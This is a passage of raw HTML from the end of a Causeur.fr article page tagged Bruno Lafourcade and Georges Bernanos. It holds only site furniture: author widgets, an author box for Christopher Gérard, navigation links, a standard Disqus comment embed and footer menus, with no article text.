<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">376 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">112 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">325 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">252 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">34 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">974 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/bruno-lafourcade">Bruno Lafourcade</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/georges-bernanos">Georges Bernanos</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/florance-dupont-soyons-fiers-detre-attaches-a-nos-racines-greco-romaines-253360">Soyons fiers d’être attachés à nos racines gréco-romaines!</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/pierre-bettencourt-lhumour-cisele-253245">Pierre Bettencourt: l&rsquo;humour ciselé</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/gerard">
                        <img width="96" height="96" src="https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-96x96.jpg" class="avatar avatar-96 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2018/09/christopher-gerard-prince-aquitaine-128x128.jpg 128w" sizes="auto, (max-width: 96px) 100vw, 96px" />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/gerard">Christopher Gérard</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            écrivain et critique littéraire belge. Dernier livre : Les Nobles Voyageurs (Le Nouvelle Librairie, 2023)                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

 
<div class="OUTBRAIN" data-src="https://www.causeur.fr/bruno-lafourcade-janseniste-de-gascogne-253289" data-widget-id="AR_1" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=253289";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "253289"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1768965291";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_151 .tdm-title{color:#ffffff}.tdi_151 .tdm-title-line{width:70%;height:49px}.tdi_151 .tdm-title-line:after{height:2px;bottom:40%}.tdi_151 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_151 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_152 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_152" >
<style>.tdi_152 .tdm-list-item{width:100%}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_152 .tdm-list-item{margin-bottom:8px}.tdi_152 .tdm-list-text,.tdi_152 .tdm-list-text a{color:#ffffff}.tdi_152 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_152 .tdm-list-item{margin-bottom:8px!important}.tdi_152 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_152 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_153 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
